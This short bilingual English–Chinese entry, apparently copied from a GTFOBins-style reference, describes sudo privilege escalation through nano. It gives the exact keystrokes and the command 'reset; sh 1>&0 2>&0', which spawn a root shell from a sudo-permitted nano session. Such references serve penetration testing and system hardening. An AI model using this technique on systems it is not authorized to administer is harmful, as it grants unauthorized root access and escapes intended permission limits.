 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
sudo nano
^R^X
reset; sh 1>&0 2>&0